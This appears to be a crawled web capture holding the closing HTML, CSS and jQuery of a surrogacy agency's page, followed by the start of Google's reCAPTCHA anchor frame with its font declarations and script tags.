									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-28 22:14:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u9sqrb8f8m77
body_size: 48697
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tJkg-cul1yDUYQJwDnRqTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tJkg-cul1yDUYQJwDnRqTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tJkg-cul1yDUYQJwDnRqTw">
